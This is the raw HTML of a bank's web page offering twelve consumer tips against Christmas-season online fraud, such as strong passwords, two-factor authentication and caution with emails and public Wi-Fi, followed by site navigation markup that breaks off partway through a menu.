

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/
body_size: 16759
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Start cookieyes banner -->
  <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/11678d1cc8ae31777e42a2cd.js" nonce="becab8b7105068c5dd3790d557232a08"></script>
  <!-- End cookieyes banner -->
    <script type="text/javascript" src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/gtag_6e8cb3ff.js" nonce="becab8b7105068c5dd3790d557232a08"></script>

  <script nonce="becab8b7105068c5dd3790d557232a08">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
    n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MFMNBX');
  </script>

  

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festive Fraud: 12 top tips to keep the 12 days of Christmas safe - Weatherbys</title>
	<link rel="canonical" href="https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festive Fraud: 12 top tips to keep the 12 days of Christmas safe - Weatherbys" />
	<meta property="og:description" content="12 top tips to keep the 12 days of Christmas safe. In the season of goodwill, people are not always as vigilant as they could be. Christmas is a time of merriment and cheer but also a time when we are more vulnerable to scams and theft. Christmas is one of the busiest times of the year for cybercriminals, who exploit the fact that people are distracted, make quick decisions when it comes to present buying and take advantage of additional online activity. It is reported that more than £16 million is lost through online fraud during this period alone with financial fraud as a whole now reaching over £700 million annually.  There are lots of things to watch out for in your email inbox around the Christmas period – as well as fraudulent sales and fake receipts, there is also e-card fraud.  When shopping online, it is important to be more careful about the information you provide and share online. Personal details can be used by cybercriminals to build trust with you, which they can then exploit by getting you to reveal further details that may enable them to scam you.  And it doesn’t stop there. Fraudsters are continually looking at new ways to target individuals through social media, new device purchases that provide limited security and much more.  Here are a few tips to help you through the season:  1- Keep your anti-virus software up to date Scammers may try to trick you into downloading malware onto your computer, giving them the opportunity to steal your personal and financial data. So it is important to keep your anti-virus software up to date on all of your devices, including smartphones and tablets.  2- Use strong passwords for online accounts If you are setting up a new online account for shopping, make sure you secure it with a strong password. Use three random words and only provide limited information when creating accounts (complete mandatory fields only). If you can, use guest checkout facilities.  3- Enable two factor authentication Two factor authentication is a way for the service provider to check it is you logging in by using a real-world source such as sending a security code to your mobile phone. This helps protect you because it is unlikely that a cybercriminal who has managed to obtain your password will have this ‘second factor’.  4- Update passwords for new devices Most new devices and wearables that connect to the internet arrive with a default admin password that is the same on every device sold. Devices can range from CCTV cameras to appliances, phones and tablets. This can leave your device and network vulnerable to attack as these default passwords are widely known. Change all device admin passwords as soon as you have purchased them to improve security.  5- Review security on new or pre-owned devices Before you start using new or pre-owned internet-connected devices, make sure they are protected with a security app or software. Always remember to install updates to operating systems, apps and software as soon as prompted. Download apps only from official sources such as the App Store, Google Play or Microsoft Store, and perform regular backups to safeguard your valuable documents, photos and other files.  6- Dispose of old devices securely If you are letting go of old devices, make sure you remove all data from them before selling or disposing of them. It is not sufficient to simply delete the files as this does not generally remove them from the hard drive. Reset all phones to factory settings too.  7- Give extra caution to emails Always double check emails – clicking on email attachments or links in unexpected emails could infect your device with malware and/or compromise your personal or financial security. In the run-up to Christmas, many people have dozens of packages arriving and often lose track of what they have ordered. Scammers know this and send out emails that purport to come from legitimate courier companies. Always check the sender’s address to ensure it is a legitimate company and go to the company’s own website to track orders.  8- Double check website authenticity Be careful where you shop as criminals can set up very good ‘lookalike’ sites. Looking for a padlock in the browser can help but is not a guarantee.  If you are suspicious or something seems too good to be true then ‘take five’ and think carefully before proceeding. Access sites from trusted links rather than social media ads or other sources where a web link has been provided to you in an email. Always make sure shopping websites are authentic by carefully checking the address is spelled correctly.  9- Avoid bank transfers Where possible, avoid paying for goods or services by bank transfer if you do not know or trust the person or company.  10- Donate sensibly online Fraudsters often target goodwill as they know that many people feel charitable at this time of year. They may send emails from a bogus charity or ones that purport to come from a legitimate charity but contain a link to a scam site. Make sure you go through the charity website or a well-known charity-giving site.  11- Be careful on social media Review your privacy settings, especially if you are intending to be away on a seasonal break, as these could highlight that your property is empty and invite a potential burglary. Scammers also use social media to tempt people with irresistibly good deals on goods such as electronics and jewellery. There are often fake free voucher offers from well-known brands, whereby claiming a voucher will take you to a fake site. The social networks are a place where links to phishing sites and malware can be widely shared.  12- Avoid public Wi-Fi for confidential matters If you are travelling, shopping or out entertaining, do not use public Wi-Fi hotspots if you are doing anything confidential online. It is better to use your own mobile network or create your own personal hotspot to connect your laptop to the internet while away from home or the office. If you do need to login to public Wi-Fi then use a VPN (Virtual Private Network) where possible as they keep your browsing secure even on unsecure networks.  &nbsp;  Further information and support  Get Safe Online is the UK’s leading source of unbiased, factual and easy-to-understand information on online safety. Its website is a unique resource providing practical advice on how to protect yourself, your computers and mobiles device, and your business against fraud, identity theft, viruses and many other problems encountered online.  For further information, please visit: https://www.getsafeonline.org/onlinechristmas/" />
	<meta property="og:url" content="https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/" />
	<meta property="og:site_name" content="Weatherbys" />
	<meta property="article:modified_time" content="2022-12-20T17:29:55+00:00" />
	<meta property="og:image" content="https://www.weatherbys.bank/app/uploads/2022/12/12-tips-for-xmas-400x400-1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Weatherbys_Bank" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/","url":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/","name":"Festive Fraud: 12 top tips to keep the 12 days of Christmas safe - Weatherbys","isPartOf":{"@id":"https://www.weatherbys.bank/#website"},"primaryImageOfPage":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/#primaryimage"},"image":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/#primaryimage"},"thumbnailUrl":"https://www.weatherbys.bank/app/uploads/2022/12/12-tips-for-xmas-400x400-1.jpg","datePublished":"2022-12-19T12:21:20+00:00","dateModified":"2022-12-20T17:29:55+00:00","breadcrumb":{"@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/#primaryimage","url":"https://www.weatherbys.bank/app/uploads/2022/12/12-tips-for-xmas-400x400-1.jpg","contentUrl":"https://www.weatherbys.bank/app/uploads/2022/12/12-tips-for-xmas-400x400-1.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.weatherbys.bank/help-and-support/latest-scams/festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.weatherbys.bank/"},{"@type":"ListItem","position":2,"name":"Help &#038; support","item":"https://www.weatherbys.bank/help-and-support/"},{"@type":"ListItem","position":3,"name":"Latest scams","item":"https://www.weatherbys.bank/help-and-support/latest-scams/"},{"@type":"ListItem","position":4,"name":"Festive Fraud: 12 top tips to keep the 12 days of Christmas safe"}]},{"@type":"WebSite","@id":"https://www.weatherbys.bank/#website","url":"https://www.weatherbys.bank/","name":"Weatherbys","description":"Private, Business and Racing Banking — Welcome to banking that knows you. ","publisher":{"@id":"https://www.weatherbys.bank/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.weatherbys.bank/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.weatherbys.bank/#organization","name":"Weatherbys Private Bank","url":"https://www.weatherbys.bank/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/#/schema/logo/image/","url":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","contentUrl":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","width":2560,"height":987,"caption":"Weatherbys Private Bank"},"image":{"@id":"https://www.weatherbys.bank/#/schema/logo/image/"},"sameAs":["https://x.com/Weatherbys_Bank","https://www.linkedin.com/company/weatherbysbank/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Ffestive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Ffestive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='sage/main.css-css' href='https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.weatherbys.bank/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weatherbys.bank/wp-json/wp/v2/pages/9226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weatherbys.bank/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.weatherbys.bank/?p=9226' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" sizes="32x32" media="(prefers-color-scheme: light)" />
<link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-192x192.png" sizes="192x192" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-180x180.png" media="(prefers-color-scheme: light)" />
<meta name="msapplication-TileImage" content="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-270x270.png" media="(prefers-color-scheme: light)" />
<link rel="icon" type="image/x-icon" href="http://weatherbys.test/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" media="(prefers-color-scheme: no-preference)"  />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="32x32" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="192x192" media="(prefers-color-scheme: dark)" />
        <link rel="apple-touch-icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" /></head>
  <body class="wp-singular page-template-default page page-id-9226 page-child parent-pageid-1882 wp-custom-logo wp-theme-weatherbysresources festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe app-data index-data singular-data page-data page-9226-data page-festive-fraud-12-top-tips-to-keep-the-12-days-of-christmas-safe-data">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFMNBX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <header class="banner">
  <div class="container">
    <div class="header-inner">
      <div class="header-top alignfull">
        <div class="container">
          <div class="d-flex justify-content-between align-items-center">
            <div class="brand-wrapper">
              <a class="brand" href="https://www.weatherbys.bank/">
                              <img src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" alt="Weatherbys" data-alternate-image="" >
                            </a>
            </div>
            <div class="nav-controls">
              <a href="#" class="search  d-none d-xl-block">
                <i class="fal fa-search"></i>
              </a>
              <a href="#" class="phone">
                <i class="fal fa-phone-alt"></i>
              </a>
              <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>              <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                Login
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="header-bottom">
        <div class="navigation-wrapper">
          <div class="navigation-wrapper-inner">
            <div class="nav-primary-wrapper">
              <nav class="nav-primary">
                                  <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav"><li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-our-history"><a href="https://www.weatherbys.bank/about-us/our-history/" target="_self">Our history</a></li>
		<li class="menu-item menu-item-has-children menu-culture-and-values"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/our-culture-and-values/">Culture and values<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/our-culture-and-values/" target="_self">Culture and values</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-our-values"><a href="https://www.weatherbys.bank/our-culture-and-values/our-values/" target="_self">Our values</a></li>
			<li class="menu-item menu-our-culture"><a href="https://www.weatherbys.bank/our-culture-and-values/our-culture/" target="_self">Our culture</a></li>
			<li class="menu-item menu-our-awards"><a href="https://www.weatherbys.bank/our-culture-and-values/our-awards/" target="_self">Our awards</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-our-group"><a href="https://www.weatherbys.bank/about-us/our-history/group-information/" target="_self">Our group</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-our-team"><a href="https://www.weatherbys.bank/about-us/team/" target="_self">Our team</a></li>
	<li class="menu-item menu-item-has-children menu-working-at-weatherbys"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/careers/">Working at Weatherbys<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/careers/" target="_self">Working at Weatherbys</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-employee-benefits"><a href="https://www.weatherbys.bank/about-us/careers/employee-benefits/" target="_self">Employee benefits</a></li>
		<li class="menu-item menu-learning-and-development"><a href="https://www.weatherbys.bank/about-us/careers/learning-and-development/" target="_self">Learning and development</a></li>
		<li class="menu-item menu-internships"><a href="https://www.weatherbys.bank/about-us/careers/internships/" target="_self">Internships</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-our-impact"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/">Our impact<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/" target="_self">Our impact</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-creating-the-future"><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/creating-the-future/" target="_self">Creating The Future</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-corporate-information"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-information/">Corporate information<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-information/" target="_self">Corporate information</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-annual-reporting"><a href="https://www.weatherbys.bank/about-us/corporate-information/annual-reporting/" target="_self">Annual reporting</a></li>
		<li class="menu-item menu-our-board"><a href="https://www.weatherbys.bank/about-us/corporate-information/our-board/" target="_self">Our board</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-private-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/">Private banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/" target="_self">Private banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/">Banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/" target="_self">Banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/">Current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/" target="_self">Current accounts</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-deposit-accounts"><a href="https://www.weatherbys.bank/private-bank/private-banking/deposit-accounts/" target="_self">Deposit accounts</a></li>
		<li class="menu-item menu-foreign-exchange"><a href="https://www.weatherbys.bank/private-bank/private-banking/foreign-exchange/" target="_self">Foreign exchange</a></li>
		<li class="menu-item menu-item-has-children menu-lending"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/">Lending<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/" target="_self">Lending</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-property"><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/buying-a-property/" target="_self">Buying a property</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-banking-in-scotland"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-bank-scotland/" target="_self">Banking in Scotland</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-investment-wealth-advice"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/">Investment &amp; wealth advice<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/" target="_self">Investment &amp; wealth advice</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-financial-planning"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/">Financial planning<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Investment &amp; wealth advice</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/" target="_self">Financial planning</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-selling-your-business"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/selling-your-business/" target="_self">Selling your business</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-tax-planning"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/tax-planning/" target="_self">Tax planning</a></li>
		<li class="menu-item menu-investments"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/investments/" target="_self">Investments</a></li>
		<li class="menu-item menu-financial-planning-library"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning-investment-guides/" target="_self">Financial planning library</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-areas"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/specialist-banking/">Specialist areas<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/specialist-banking/" target="_self">Specialist areas</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-accountants"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-banking-for-accountants/" target="_self">Accountants</a></li>
		<li class="menu-item menu-arts-media-and-creative"><a href="https://www.weatherbys.bank/arts-and-creatives/" target="_self">Arts, Media and Creative</a></li>
		<li class="menu-item menu-entrepreneurs"><a href="https://www.weatherbys.bank/entrepreneurs/" target="_self">Entrepreneurs</a></li>
		<li class="menu-item menu-farms-estates-landowners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/farms-and-estates/" target="_self">Farms, estates &#038; landowners</a></li>
		<li class="menu-item menu-law-firm-partners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/law-firm-partners/" target="_self">Law firm partners</a></li>
		<li class="menu-item menu-non-residents"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/expat/" target="_self">Non-residents</a></li>
		<li class="menu-item menu-racing-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/racing-professionals/" target="_self">Racing professionals</a></li>
		<li class="menu-item menu-sports-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/sports-professionals/" target="_self">Sports professionals</a></li>
		<li class="menu-item menu-us-citizens"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/us-citizen-services/" target="_self">US citizens</a></li>
		<li class="menu-item menu-women-and-finance"><a href="https://www.weatherbys.bank/women-and-finance/" target="_self">Women and Finance</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-intermediary-services"><a href="https://www.weatherbys.bank/private-bank/intermediary-services/" target="_self">Intermediary services</a></li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/private-bank/group-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/">Business banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/business-banking/">Business banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Business Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/business-banking/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-business-bank-deposit-accounts"><a href="https://www.weatherbys.bank/business-bank/business-bank-deposit-accounts/" target="_self">Business Bank deposit accounts</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/">Racing banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/">Racing banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racing-bank-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/current-accounts-page/">Racing Bank current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/" target="_self">Racing Bank current accounts</a></li></ul><ul class="sub-menu">
